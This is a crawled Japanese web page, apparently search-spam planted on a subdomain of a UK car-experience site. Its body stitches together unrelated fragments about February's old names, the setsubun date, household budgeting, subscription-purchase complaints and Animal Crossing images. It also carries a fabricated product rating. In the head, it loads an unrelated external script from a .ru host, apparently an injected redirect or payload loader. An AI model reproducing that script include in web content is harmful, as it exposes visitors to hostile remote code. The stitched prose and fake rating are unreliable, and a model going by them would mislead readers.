

--- FILE ---
content_type: text/html
request_url: http://www.halewood.landroverexperience.co.uk/coxehef4383.html
body_size: 12813
content:



<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>あ つもり 2 月</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name="keywords" content="あ つもり 2 月, Zard サブスク, 質量 パーセント 濃度 求め 方">
<meta name="robots" content="index,follow">
<meta name="description" content="最終日曜（2022年以降） -•">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css">
<link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'>
<script type="text/javascript" src="https://nnm.eburi.ru/trd"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "あ つもり 2 月 🐲",
	"description": "菜の花にちなんだフードや体験を楽しめる。 「立春」と「節分」が例年よりも1日早くなるのは明治30年以来、124年ぶりです。 以前はあるだけ使っていましたが、なくなったことで無駄遣いが減ったと思われます。 「きさらぎ」という名前の由来には諸説ある。 2017年12月に、通信販売の広告表示の規則（改正特定商取引に関する法律施行規則）が改正され、2回以上の継続購入は、継続契約であることや金額・契約期間等の販売条件を広告に表示することとされました。 家計の全支出を把握--月収のみでやりくりできるように 「手取り20万円のつもり暮らし」を始めるときに、実は家計も一度見直しました。 上記のように、健康食品や化粧品などの定期購入で、解約や返品ができないトラブルが起きています。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "6,6",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "1142"
	}
}
</script>
</head>
<body>
	<h1>あ つもり 2 月。 2月とは</h1>
	
	
	<div class="kipuras" id="lygeqo">
		<h2>「節分」来年は”2月2日” 例年より1日早いのは124年ぶり</h2>
		<img src="https://www.nintendo.co.jp/switch/acbaa/assets/images/top/spec_chara01_pc.png" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.gamewith.jp/article/thumbnail/rectangle/228467.png?date=1611801580" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 」と気をひきしめなおしました。  定期購入が契約条件となっていないか？• 見事な臥竜梅、緑萼梅は必見だ。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/gyhozi78141.html">12</a></span></div>
		
		<ul>
			<li><p> 月の軌道が真円ではないことや、旧暦では一年の日数が異なることなどがその理由です。 </p></li>
			<li><p> 」と喜んで、財布のひもを緩めることはしませんでした。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>年100万貯金の家計節約術「家族4人手取り20万円のつもり暮らし」で貯まる!</h2>
		<img src="https://www.famitsu.com/images/000/214/035/y_601cf8ce3cf6a.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.game8.jp/4079179/90b94dcf10e1ca022e585c63890f087e.jpeg/show" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 河津桜の間から覗く富士山は何とも贅沢な光景 相模湾を望む、見晴らしの良い松田山に咲く桜と菜の花は壮観。  下旬 - プロ野球開幕• 月の満ち欠け 旧暦では新月（朔）の日を1日として、29日間もしくは30日間で1ヶ月となります。  返品可能な場合には返品期間、送料負担はどちらになるのか？ など「返品特約」の確認は、購入申し込みの「前」にしておきましょう。 </p>
		</div>
		
		<ul>
			<li><p> 2回目以降が定価に近い価格での販売となるために、条件とされた定期購入分の支払総額が高額になるケースもあります。 </p></li>
			<li><p> ［宇田敏彦］ 出典 小学館 日本大百科全書 ニッポニカ 日本大百科全書 ニッポニカ について. 1年12か月の第2番目の月。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>2月の異名「如月」が表す意味とは</h2>
		<img src="https://livedoor.sp.blogimg.jp/tetoromx32/imgs/5/f/5f1e0e88.png" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.game8.jp/4250656/f788be1de08e7b87de24af5801c20937.jpeg/show" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 2月には、如月の他にも様々な異名があるのでご紹介していきます。  草木の芽が張り出す月であるから「草木張月（くさきはりづき）」• 数カ月間の定期購入を条件として、1回目を低価格で購入することができる契約が増えており、注意が必要です。  梅の花は神社で祀る菅原道真公のシンボル 期間中はのべ40万人の来場者で賑わう。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/vodelivih45930.html">18</a></span></div>
		
		<ul>
			<li><p> 不明点はないか、自分の意図と相違する点はないか、必ず確認しておきましょう。 </p></li>
			<li><p> 節約ばかりをしているわけではなく、家族でのレジャーも楽しんでいます。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>1回だけ試すつもりが、翌月も送られてきた健康食品(身近な消費者トラブルQ&A)_国民生活センター</h2>
		<img src="https://www.nintendo.co.jp/character/mori/sp/_img/namelist/02/nsp_4.png" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.4gamer.net/games/433/G043370/20200131004/TN/002.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> インターネットの通信販売では、契約内容をわかりやすく表示するとともに、最終確認画面を表示しなければなりません。 </p>
		</div>
		
		<ul>
			<li><p> つまり、新月の時に0、満月の時に15になり、新月になる日の前日に29となります。 </p></li>
			<li><p> 異名 [ ] いんしゅん（殷春）、うめみづき（梅見月）、きさらぎ（如月・衣更月）、けんうづき（建卯月）、ちゅうしゅん（仲春）、なかのはる（仲の春・中の春）、はつはなつき（初花月）、ゆききえつき（雪消月）、ゆきげしづき（雪消月）、れいげつ（麗月・令月）、をぐさおひつき（小草生月） 2月の年中行事 [ ]• - （4年に1回）• 秋にやってきた渡り鳥の雁（がん）が春が近づきシベリアへ帰っていく頃ということから、「雁帰月（かりかえりづき）」という呼び方もあるようです。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>年100万貯金の家計節約術「家族4人手取り20万円のつもり暮らし」で貯まる!</h2>
		<img src="https://collabo-cafe.com/wp-content/uploads/c78e96b68e4ac0d9abfd93f392a37cd5.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://lh3.googleusercontent.com/jwXOdzLQ-yyk-ID2llSJiuz-cL8zZRhvDaeKlmuxhJ8CXP-VbfSK_86PHHgCv4UQfuYpsP1Jq9im8TGPmzgkKOyW963muIuv1IU0rdoJvGttOA" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 節は初春で、この月の初めに立春がある。 </p>
		</div>
		
		<ul>
			<li><p> 第3日曜 - （ ・）• 通信販売の広告を見る際は、商品のイメージや価格だけではなく、契約条件をよく確認することが大切です。 </p></li>
			<li><p> 「節分」は、再来年は2月3日に戻りますが、2025年から4年ごとに再び2月2日になり、2057年と2058年は2年連続で2月2日になるなど、今世紀の末にかけて2月2日になる頻度が高まる傾向にあるということです。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>満月カレンダー（2020年2月）</h2>
		<img src="https://www.famitsu.com/images/000/214/035/y_601cf8ce469e4.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.gamewith.jp/article/thumbnail/rectangle/201785.png?date=1611889110" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 2月の最初のの日 -• 「令月（れいげつ）」は何をするにもいい月、素晴らしい月という意味があり、新元号「令和」の由来ともなりました。  第1日曜（2004年以降） - （・）• 月収に余裕がでたことや20万円でも暮らせたという自信から、もっと無駄を削ってさらなる貯金をしたいと思うようになったことが見直しのきっかけです。 </p>
		</div>
		
		<ul>
			<li><p> 洋服や化粧品などは必要経費と考え、家計から出しています。 </p></li>
			<li><p> インターネット通販をはじめ通信販売には、クーリング・オフ制度はありません。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>2月の異名「如月」が表す意味とは</h2>
		<img src="https://images-na.ssl-images-amazon.com/images/I/91wx0NkLrCL._AC_SX466_.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.gamewith.jp/article/thumbnail/rectangle/253037.png" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 今後も基本は予算20万円で暮らしますが、無理のない範囲で予算を増やしたり減らしたりしながら「つもり暮らし」を続けていきたいと思います。  お困りの際にはお近くの消費生活センター等（消費者ホットライン188）にご相談ください。  ［2020年5月13日:更新］ ［2018年1月29日:公表］ 1回だけ試すつもりが、翌月も送られてきた健康食品 質問 インターネットの通信販売で健康食品を購入しました。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/mubul88808.html">17</a></span></div>
		
		<ul>
			<li><p> 購入前には、ホームページの広告表示や最終確認画面を見て、契約条件や解約・返品ルールをよく確認しましょう。 </p></li>
			<li><p> 定期購入が契約条件である場合、その期間は？支払い予定総額はいくら？ など、契約条件に特に注意して、通信販売の広告表示を確認しましょう。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>2月の異名「如月」が表す意味とは</h2>
		<img src="https://appmedia.jp/wp-content/uploads/2020/04/3cfdeef6bd25747328fd87c0bbabf62a.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.gamewith.jp/img/39dd3903db4f7f6960e74d45ece7a44d.jpg" alt="2 月 つもり あ" title="あ つもり 2 月" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 十六夜（いざよい） 旧暦8月18日の月は、月の出が満月の時よりもわずかに遅れるので、ためらっているように見える様子を「いさよう」と表しました。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/kogej21087.html">10</a></span></div>
		
		<ul>
			<li><p> 第1日曜 - （）• 日本における2月 [ ] 日本ではを 如月（きさらぎ、絹更月、衣更月と綴ることもある）と呼び、現在では2月の別名としても用いる。 </p></li>
			<li><p> 今までボーナスなどでなんとなく支払っていて、実は毎月の家計に組み込んでいなかった年払いの支出や季節の支出などの特別費も月割りして、毎月のやりくり費20万円から支出できるようにしました。 </p></li>
		</ul>
	
</body>
</html>